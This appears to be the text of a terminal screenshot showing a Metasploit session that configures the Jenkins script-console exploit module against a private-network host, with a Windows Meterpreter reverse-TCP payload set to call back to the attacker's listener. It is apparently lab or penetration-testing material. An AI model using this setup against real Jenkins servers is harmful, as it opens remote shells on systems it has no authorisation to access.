 daniel — root@kali: ~ — ssh root@192.168.216.5 — 125×38
msf exploit(jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.216.10 yes The target address
RPORT 8484 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH / no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.216.5 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(jenkins_script_console) >